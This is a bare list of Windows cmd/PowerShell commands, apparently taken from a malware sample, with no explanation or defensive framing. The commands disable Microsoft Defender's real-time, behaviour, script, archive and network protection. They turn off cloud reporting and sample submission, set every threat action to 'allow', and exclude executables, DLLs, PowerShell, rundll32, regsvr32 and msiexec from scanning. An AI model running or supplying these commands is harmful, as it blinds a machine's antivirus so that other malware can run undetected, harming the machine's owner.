 cmd.exe /c powershell.exe -command Set-MpPreference -MAPSReporting 0
cmd.exe /c powershell.exe -command Add-MpPreference -ExclusionProcess '*.exe'
cmd.exe /c powershell.exe -command Add-MpPreference -ExclusionProcess 'explorer.exe'
cmd.exe /c powershell.exe -command Add-MpPreference -ExclusionProcess '.exe'
cmd.exe /c powershell.exe -command Add-MpPreference -ExclusionProcess 'regsvr32'
cmd.exe /c powershell.exe -command Add-MpPreference -ExclusionProcess 'rundll32.exe'
cmd.exe /c powershell.exe -command Add-MpPreference -ExclusionProcess 'rundll32*'
cmd.exe /c powershell.exe -command Add-MpPreference -ExclusionExtension '.exe'"
cmd.exe /c powershell.exe -command Add-MpPreference -ExclusionProcess 'regsvr32*'
cmd.exe /c powershell.exe -command Add-MpPreference -ExclusionProcess '.dll'
cmd.exe /c powershell.exe -command Add-MpPreference -ExclusionProcess '*.dll'
cmd.exe /c powershell.exe -inputformat none -outputformat none -NonInteractive -Command Add-MpPreference -ExclusionPath 'C:\Windows\System32\WindowsPowerShell\*'
cmd.exe /c powershell.exe -inputformat none -outputformat none -NonInteractive -Command Add-MpPreference -ExclusionPath 'C:\Windows\System32\WindowsPowerShell\'
cmd.exe /c powershell.exe -command Add-MpPreference -ExclusionProcess 'powershell.exe'
cmd.exe /c powershell.exe -command Set-MpPreference -PUAProtection disable
cmd.exe /c powershell.exe -command Set-MpPreference -EnableControlledFolderAccess Disabled
cmd.exe /c powershell.exe -command Set-MpPreference -DisableRealtimeMonitoring $true
cmd.exe /c powershell.exe -command Set-MpPreference -DisableBehaviorMonitoring $true
cmd.exe /c powershell.exe -command Set-MpPreference -DisableIOAVProtection $true
cmd.exe /c powershell.exe -command Set-MpPreference -DisablePrivacyMode $true
cmd.exe /c powershell.exe -command Set-MpPreference -SignatureDisableUpdateOnStartupWithoutEngine $true
cmd.exe /c powershell.exe -command Set-MpPreference -DisableArchiveScanning $true
cmd.exe /c powershell.exe -command Set-MpPreference -DisableIntrusionPreventionSystem $true
cmd.exe /c powershell.exe -command Set-MpPreference -DisableScriptScanning $true
cmd.exe /c powershell.exe -command Set-MpPreference -SubmitSamplesConsent 2"
cmd.exe /c powershell.exe -command Set-MpPreference -HighThreatDefaultAction 6 -Force
cmd.exe /c powershell.exe -command Set-MpPreference -ModerateThreatDefaultAction 6
cmd.exe /c powershell.exe -command Set-MpPreference -LowThreatDefaultAction 6
cmd.exe /c powershell.exe -command Set-MpPreference -SevereThreatDefaultAction 6
cmd.exe /c powershell.exe -command Set-MpPreference -ScanScheduleDay 8
cmd.exe /c powershell.exe -command Add-MpPreference -ExclusionProcess 'msiexec.exe'